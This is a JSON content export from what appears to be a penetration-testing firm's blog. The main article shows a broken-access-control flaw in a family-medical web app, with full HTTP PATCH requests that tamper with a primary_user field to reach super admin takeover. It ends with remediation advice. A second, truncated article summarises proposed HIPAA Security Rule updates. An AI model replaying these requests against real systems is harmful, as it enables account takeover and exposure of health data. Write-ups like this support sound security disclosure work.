","marks":[],"data":{}},{"nodeType":"text","value":"expertise","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" our team brings to the table.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"So, whether you’re a seasoned professional or simply curious about the inner workings of cyber Security, stay tuned, there’s a lot to learn and uncover. Let’s dive into the fascinating world of penetration testing, one vulnerability at a time!","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Hijacking the Family Tree: Exploiting Broken Access Control to Achieve Super Admin Privileges","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In the world of cybersecurity, the smallest cracks in access control can lead to catastrophic breaches. Today, we’ll explore how a simple oversight in a \"","marks":[],"data":{}},{"nodeType":"text","value":"family management","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" feature of a web application turned into a ","marks":[],"data":{}},{"nodeType":"text","value":"pathway to super admin","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" privileges—effectively granting an attacker the keys to the kingdom. We’ll walk you through the steps from family member impersonation to system-wide super admin access—a journey into what happens when access control goes unchecked.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Broken access control","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" vulnerabilities might not always make headlines, but they remain one of the most pervasive and damaging issues in web application security. According to the Open Web Application Security Project (","marks":[],"data":{}},{"nodeType":"text","value":"OWASP","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"), Broken Access Control has ascended to the top position in their ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://owasp.org/Top10/"},"content":[{"nodeType":"text","value":"2021 OWASP Top 10 list","marks":[],"data":{}}]},{"nodeType":"text","value":", highlighting its criticality in modern web applications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"In our recent assessment we was testing a well-designed web platform aimed at delivering personalized medical services to families. Each user had a dedicated profile, allowing them to manage account details, access shared services, and even add or remove family members. The \"","marks":[],"data":{}},{"nodeType":"text","value":"family management","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" feature was a key selling point, enabling seamless integration for all users under a shared parent account.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As I was exploring the web application as a standard user, I began playing with the ability to edit profile information. I noticed that this type of account had the ability to create subordinate accounts—the so-called family members. Interestingly enough, there was a checkbox labeled \"","marks":[],"data":{}},{"nodeType":"text","value":"Manage Family","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" Definitely something to note down, but at this point, it didn’t seem particularly surprising.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1BBe72Sx89PsakZdkRfNPH","type":"Asset","createdAt":"2025-01-11T16:55:32.984Z","updatedAt":"2025-01-11T16:55:32.984Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"Luca blog1","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/1BBe72Sx89PsakZdkRfNPH/7dd47cc30fe398d4f7b28cf78af9eac3/Luca_blog1.png","details":{"size":54526,"image":{"width":630,"height":1228}},"fileName":"Luca_blog1.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Next, I started experimenting with editing profile information. Logged in as the parent account, I submitted the request to edit one of the family members and, using BurpSuite I intercepted it. It was a ","marks":[],"data":{}},{"nodeType":"text","value":"PATCH","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" request to ","marks":[],"data":{}},{"nodeType":"text","value":"/api/v2/member/profile/98683/","marks":[{"type":"code"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":", which indicates an API endpoint used to update information about a specific user profile in the system. The numeric value at the end is the unique identifier (ID) of the user whose profile is being edited, the child profile in this case.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HTTP/1.1 200 OK\n","marks":[],"data":{}},{"nodeType":"text","value":"Date: Fri, 14 Jun 2024 10:07:56 GMT\nContent-Type: application/json\nContent-Length: 615\nConnection: close\nallow: GET, PATCH, DELETE\nstrict-transport-security: max-age=60; includeSubDomains; preload\nx-content-type-options: nosniff\nreferrer-policy: same-origin\ncross-origin-opener-policy: same-origin\nx-frame-options: DENY\nvary: Origin, Accept-Language, Cookie\naccess-control-allow-credentials: true\ncontent-language: en\ncache-control: no-cache\nset-cookie: sessionid=q12f3fx3agcdhjzwo99hnmpjn9u5zgbj; HttpOnly; Path=/; Secure\n\n{\n  \"id\": 98683,\n  \"email\": \"test@whitehacklabs.com\",\n  \"mobile_phone\": \"312-555-1212\",\n  \"address1\": \"2 First Street\",\n  \"address2\": \"abcdf\",\n  \"city\": \"Charlestown\",\n  \"state\": \"MA\",\n  \"zip\": \"02129\",\n  \"first_name\": \"Test\",\n  \"last_name\": \"Test\",\n  \"primary_user\": 83339, //parent account id\n  \"is_primary\": false,\n\t...SNIPPED...\n}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Inspecting the response revealed several fields, one of which stood out: ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":". My curiosity was piqued. After some tests, I discovered that a null value indicated a primary account, while a numerical value linked the user to another account as a family member. The user interface offered no direct way to modify this field, but what about the backend? Could this be manipulated? Could I rewrite the family tree—and, if so, what might that unlock?","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"The Discovery","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With all these questions swirling in my mind, I started experimenting with the ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" value to see just how much control I could exert. My first test was straightforward: unlinking a child account from its parent account. I submitted again the PATCH request modifying the payload by setting ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" to ","marks":[],"data":{}},{"nodeType":"text","value":"null","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"is_primary","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" to true.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Request:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"PATCH /api/v2/member/profile/98683/ HTTP/1.1\nHost: app.vulnerable.com\nCookie: REDACTED\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\nAccept: application/json, text/plain, */*\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nReferer: https://app.vulnerable.com/member/family/98683/contact-details\nContent-Type: application/json\nContent-Length: 39\nOrigin: https://app.vulnerable.com\nSec-Fetch-Dest: empty\nSec-Fetch-Mode: cors\nSec-Fetch-Site: same-origin\nTe: trailers\nConnection: close\n\n{\"primary_user\":null,\"is_primary\":true}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To my surprise, the server accepted the request and processed it without any validation! The result? The child account was now ","marks":[],"data":{}},{"nodeType":"text","value":"unlinked","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and ","marks":[],"data":{}},{"nodeType":"text","value":"promoted","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" to a primary account.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"text","value":"Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HTTP/1.1 200 OK\nDate: Fri, 14 Jun 2024 10:07:56 GMT\nContent-Type: application/json\nContent-Length: 615\nConnection: close\nallow: GET, PATCH, DELETE\nstrict-transport-security: max-age=60; includeSubDomains; preload\nx-content-type-options: nosniff\nreferrer-policy: same-origin\ncross-origin-opener-policy: same-origin\nx-frame-options: DENY\nvary: Origin, Accept-Language, Cookie\naccess-control-allow-credentials: true\ncontent-language: en\ncache-control: no-cache\nset-cookie: sessionid=u2tk0m3axymhrqm6moxtv7qhndov5occ; HttpOnly; Path=/; Secure\n\n{\n  \"id\": 98683,\n  \"email\": \"test@whitehacklabs.com\",\n  \"mobile_phone\": \"312-555-1212\",\n  \"address1\": \"2 First Street\",\n  \"address2\": \"abcdf\",\n  \"city\": \"Charlestown\",\n  \"state\": \"MA\",\n  \"zip\": \"02129\",\n  \"first_name\": \"Test\",\n  \"last_name\": \"Test\",\n  \"primary_user\": null,\n  \"is_primary\": true,\n\t...SNIPPED...\n}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While this alone was significant, I wanted to dig deeper and understand the full extent of the vulnerability. What if I set the ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"code"}],"data":{}},{"nodeType":"text","value":" value to the ID of an unrelated user, completely outside the family structure? With this in mind, I quickly updated the ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"code"}],"data":{}},{"nodeType":"text","value":" field to match the ID of a primary account belonging to another user. This time, I chose an interesting target: the ","marks":[],"data":{}},{"nodeType":"text","value":"super admin","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" account. This account had the ability to ","marks":[],"data":{}},{"nodeType":"text","value":"see and manage","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" all users on the platform—a perfect test case for the potential impact.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"{\"is_primary\":false,\"primary_user\":83345} //Super User ID","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"When I sent the modified request, my initial excitement quickly turned to disappointment. The server responded with a 401 Forbidden error, accompanied by the message, ","marks":[],"data":{}},{"nodeType":"text","value":"\"You do not have permission to manage this member.\"","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HTTP/1.1 403 Forbidden\nDate: Wed, 14 Jun 2024 11:30:35 GMT\nContent-Type: application/json\nContent-Length: 62\nConnection: close\nallow: GET, PATCH, DELETE\nstrict-transport-security: max-age=60; includeSubDomains; preload\nx-content-type-options: nosniff\nreferrer-policy: same-origin\ncross-origin-opener-policy: same-origin\nx-frame-options: DENY\nvary: Origin, Accept-Language, Cookie\naccess-control-allow-credentials: true\ncontent-language: en\ncache-control: no-cache\nx-wagtail-cache: skip\nset-cookie: sessionid=d7y7ftxambktq6odcb3nxhznrb4p6o20; HttpOnly; Path=/; Secure\n\n{\"detail\":\"You do not have permission to manage this member.\"}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At first glance, it seemed like a dead end. But something about the error message caught my attention—it referred to managing a ","marks":[],"data":{}},{"nodeType":"text","value":"member","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":". This suggested that the server might have processed the request partially, interpreting the manipulated account as a new family member of the super admin.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To confirm my suspicion, I logged into the manipulated account and navigated to the family management page. And there it was—a ","marks":[],"data":{}},{"nodeType":"text","value":"shocking","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" revelation. The server had indeed processed the request, and the user was now listed as a member of the super admin's family.","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Request:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"GET /api/v2/member/profile/98683/","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HTTP/1.1 200 OK\nDate: Thu, 14 Jun 2024 11:38:29 GMT\nContent-Type: application/json\nContent-Length: 1717\nConnection: close\nserver: uvicorn\nexpires: Thu, 13 Jun 2024 16:38:29 GMT\ncache-control: max-age=0, no-cache, no-store, must-revalidate, private\nallow: GET, PATCH, DELETE\nstrict-transport-security: max-age=60; includeSubDomains; preload\nx-content-type-options: nosniff\nreferrer-policy: same-origin\ncross-origin-opener-policy: same-origin\nx-frame-options: DENY\nvary: Origin, Accept-Language, Cookie\ncontent-language: en\nx-wagtail-cache: skip\nset-cookie: sessionid=9qhyqh4dyiulyntok58knw216pdjia5q; HttpOnly; Path=/; Secure\n\n{\n  \"id\": 98683,\n  \"email\": \"test@whitehacklabs.com\",\n  \"mobile_phone\": \"312-555-1212\",\n  \"address1\": \"2 First Street\",\n  \"address2\": \"abcdf\",\n  \"city\": \"Charlestown\",\n  \"state\": \"MA\",\n  \"zip\": \"02129\",\n  \"first_name\": \"Test\",\n  \"last_name\": \"Test\",\n  \"primary_user\": 83345,\n  \"is_primary\": false,\n  \"family\": [\n    {\n      \"id\": 83345, //super admin ID\n      \"date_of_birth\": \"1982-01-16\",\n      \"email\": \"superadmin@vulnerable.com\",\n     ...SNIPPED...\n    }\n  ]\n}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"As family member, I can now see all the details of the super admin user and of their family. Things quickly went from bad to ","marks":[],"data":{}},{"nodeType":"text","value":"worse","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Remember the checkbox labeled \"Manage Family\"? The impostor account inherited this permission and could now edit any family member’s details, including the super admin's email address. To prove it, I updated the super admin's email to one under my control, submitted a \"forgot password\" request, and reset the account password. Just like that, I had achieved full ","marks":[],"data":{}},{"nodeType":"text","value":"super admin access","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Request:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"PATCH /api/v2/member/profile/83345/ HTTP/1.1\nHost: app.vulnerable.com\nCookie: REDACTED\nUser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0\nAccept: application/json, text/plain, */*\nAccept-Language: en-US,en;q=0.5\nAccept-Encoding: gzip, deflate\nReferer: https://app.vulnerable.com/member/family/98683/contact-details\nContent-Type: application/json\nContent-Length: 39\nOrigin: https://app.vulnerable.com\nSec-Fetch-Dest: empty\nSec-Fetch-Mode: cors\nSec-Fetch-Site: same-origin\nTe: trailers\nConnection: close\n\n{\"email\": \"takeover@whitehacklabs.com\"}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"heading-4","data":{},"content":[{"nodeType":"text","value":"Response:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"HTTP/1.1 200 OK\nDate: Fri, 14 Jun 2024 12:07:56 GMT\nContent-Type: application/json\nContent-Length: 615\nConnection: close\nallow: GET, PATCH, DELETE\nstrict-transport-security: max-age=60; includeSubDomains; preload\nx-content-type-options: nosniff\nreferrer-policy: same-origin\ncross-origin-opener-policy: same-origin\nx-frame-options: DENY\nvary: Origin, Accept-Language, Cookie\naccess-control-allow-credentials: true\ncontent-language: en\ncache-control: no-cache\nset-cookie: sessionid=7q2e10yi8mentjfwhtedbsy7cptc3e7g; HttpOnly; Path=/; Secure\n\n{\n  \"id\": 83345,\n  \"email\": \"takeover@whitehacklabs.com\",\n  \"mobile_phone\": \"312-555-1212\",\n  \"address1\": \"2 First Street\",\n  \"address2\": \"abcdf\",\n  \"city\": \"Charlestown\",\n  \"state\": \"MA\",\n  \"zip\": \"02129\",\n  \"first_name\": \"Test\",\n  \"last_name\": \"Test\",\n  \"primary_user\": null,\n  \"is_primary\": true,\n\t...SNIPPED...\n}","marks":[{"type":"code"}],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion: A Small Flaw, a Catastrophic Impact","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This vulnerability ","marks":[],"data":{}},{"nodeType":"text","value":"underscores","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" the critical importance of proper access control mechanisms in web applications. The ability to manipulate the ","marks":[],"data":{}},{"nodeType":"text","value":"primary_user","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":" field not only compromised the application's integrity but also demonstrated how interconnected permissions can lead to catastrophic consequences when left ","marks":[],"data":{}},{"nodeType":"text","value":"unchecked","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The takeaway here is clear: robust ","marks":[],"data":{}},{"nodeType":"text","value":"access control validation","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" should be implemented at every layer of an application, especially for fields that dictate user roles or relationships. It’s not enough to rely on client-side restrictions or assume users will behave as intended. Backend validation, combined with least-privilege principles, could have prevented this issue ","marks":[],"data":{}},{"nodeType":"text","value":"entirely","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"For organizations, this serves as a reminder to prioritize regular security assessments, including penetration testing, to uncover hidden vulnerabilities before they are exploited. As demonstrated in this case, even seemingly minor flaws can have far-reaching implications.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"At ","marks":[],"data":{}},{"nodeType":"text","value":"WhiteHack","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", our mission is to help businesses identify and mitigate vulnerabilities like these, ensuring their applications are secure against evolving threats. If you’re interested in learning more about how we can help ","marks":[],"data":{}},{"nodeType":"text","value":"protect your systems","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", feel free to reach out—we’d love to help you strengthen your security posture.","marks":[],"data":{}}]}]}}}],"previewText":"Uncovering the Shadows: A Deep Dive into Penetration Testing Vulnerabilities - Hijacking the Family Tree: Exploiting Broken Access Control","keywords":["cyber security","Penetration Testing","Vulnerability Assessment","Broken Access Control","White Hack Labs","OWASP","Web Application Security","Cybersecurity Case Study","Pentesting Real-World","API","Ethical Hacking"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1TnZnxpyTuOtOjjI0Rhrww","type":"Entry","createdAt":"2025-01-08T20:20:42.903Z","updatedAt":"2025-01-13T18:04:32.055Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":49,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"HIPAA-Security-Rule-Update","tag":true,"name":"Strengthening Cybersecurity in Healthcare, HHS Issued Notice of Proposed Rulemaking (NPRM) :New HIPAA Security Rule Updates","title":"Cyber Security in Healthcare: New HIPAA Security Rule Update","date":"08-01-2025","username":"Shreeram Gudemaranahalli Subramanya","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1XGYQN8T38YF4Ov77GyWZh","type":"Asset","createdAt":"2025-01-08T20:43:48.101Z","updatedAt":"2025-01-13T17:51:17.252Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":4,"locale":"en-US"},"fields":{"title":"HIPAA Blog","description":"","file":{"url":"//videos.ctfassets.net/wkpf6qrzfj3k/1XGYQN8T38YF4Ov77GyWZh/6db58ba7e5739c0d147b8cd3ad0df971/Hipaa.mp4","details":{"size":8418029},"fileName":"Hipaa.mp4","contentType":"video/mp4"}}},"content":[{"metadata":{"tags":[{"sys":{"type":"Link","linkType":"Tag","id":"hippaCompliance"}}],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"3TsjEIhVgbmDLkzdT8ymXe","type":"Entry","createdAt":"2025-01-08T20:02:44.386Z","updatedAt":"2025-01-08T20:33:06.046Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":63,"revision":2,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Strengthening Cyber Security in Healthcare, ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/"},"content":[{"nodeType":"text","value":"HHS","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Issued Notice of Proposed Rulemaking (NPRM) :New ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Security Rule Updates","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"On ","marks":[],"data":{}},{"nodeType":"text","value":"January 6, 2025","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", the U.S. Department of Health and Human Services (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/"},"content":[{"nodeType":"text","value":"HHS","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":") issued a notice of proposed rule making (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/ohrp/regulations-and-policy/regulations/nprm-home/index.html"},"content":[{"nodeType":"text","value":"NPRM","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"), stating significant updates to the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"Security Rule. To strengthen protections for electronically protected health information (","marks":[],"data":{}},{"nodeType":"text","value":"ePHI","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"), this revision focuses on improving cyber security practices for better protecting the U.S. health care system, as there has been an increase in cases involving cyber-attacks.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The proposed rule addresses common non-compliance areas with the Security Rule, identified by thorough investigations from the Office of Civil Rights (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/ocr/index.html"},"content":[{"nodeType":"text","value":"OCR's","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"). The rule also incorporates recommendations from the National Committee on Vital Health Statistics (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://ncvhs.hhs.gov/"},"content":[{"nodeType":"text","value":"NCVHS","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"), and aligns with guidelines from agencies like Cyber Security and Infrastructure Security Agency (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.cisa.gov/"},"content":[{"nodeType":"text","value":"CISA","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":") and National Institute of Standards and Technology (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.nist.gov/"},"content":[{"nodeType":"text","value":"NIST","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"). This joint effort aims to strengthen the security of health information across the healthcare sector in the United States of America.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The proposed updates are also open to comments until ","marks":[],"data":{}},{"nodeType":"text","value":"March 7, 2025","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", using the ","marks":[],"data":{}},{"nodeType":"text","value":"RIN Number 0945-AA22","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":". The comments should be submitted either through the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.regulations.gov"},"content":[{"nodeType":"text","value":"Federal eRulemaking Portal","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"text","value":" or by ","marks":[],"data":{}},{"nodeType":"text","value":"Mail","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"\n","marks":[],"data":{}},{"nodeType":"text","value":"What are the Proposed Updates about?:\n","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Technology Asset Inventory and Network Mapping:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"The proposed regulation ","marks":[],"data":{}},{"nodeType":"text","value":"mandates","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" that the Healthcare organizations should be required to create and maintain an accurate, thorough written inventory and network map of their existing electronic information systems.\n\nBy maintaining a comprehensive map of all technological assets that could impact the confidentiality, integrity, or availability of electronic protected health information (ePHI) is critical for having robust data protection. This inventory and map must include all processes involving the movement of ePHI both within and outside the regulated entity’s systems","marks":[],"data":{}},{"nodeType":"text","value":".","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Strengthening Incident and Disaster Response Planning Requirements","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":": Regular ","marks":[],"data":{}},{"nodeType":"text","value":"penetration testing","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":", revisions, and development of data backup, disaster recovery, and incident response planning are essential for maintaining an effective contingency planning.\n\nHealthcare organizations should promptly report any significant security incidents to the Department of Health and Human Services (","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/"},"content":[{"nodeType":"text","value":"HHS","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":") immediately. The new proposed rule is extremely beneficial,  as it emphasizes proactive planning to minimize impacts of cyber-attacks. This shall  accelerate the ongoing recovery efforts, and will reduce penalties of ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" violations.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Increased Specificity in Risk Analysis","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":":","marks":[{"type":"underline"}],"data":{}},{"nodeType":"text","value":" The current ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[],"data":{}}]},{"nodeType":"text","value":" Security Rule requires covered entities to implement necessary policies and procedures to identify, prioritize, and apply relevant software patches throughout its electronic information systems that are used to create, receive, maintain, or transmit ePHI records or otherwise affect the confidentiality, integrity, or availability of ePHI records. \n\nThe proposed rule, introduces more specific requirements for risk analyses, mandating a written assessment that documents details related to eight key specifications, including a review of the technology asset inventory and network map, identification of anticipated threats to ePHI, identification of potential vulnerabilities and contributing factors to electronic information systems, and an assessment of the potential impact of each identified threat. \n\nThese requirements are distinct from the evaluation standard, which requires regulated entities to proactively assess the risks and vulnerabilities that may arise from changes to their environment or operations.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enhancing Accountability and Verification for Business Associates' Technical Safeguards:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The proposed regulation mandates that regulated organizations must ensure any entity that creates, receives, retains, or transmits Protected Health Information (","marks":[],"data":{}},{"nodeType":"text","value":"PHI","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":") on their behalf takes necessary actions to secure ePHI. \n\nSpecifically, these covered entities should obtain written confirmation at 